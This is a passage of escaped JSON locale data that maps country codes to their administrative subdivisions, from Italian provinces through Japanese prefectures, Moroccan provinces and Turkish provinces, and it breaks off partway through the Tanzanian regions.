Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar 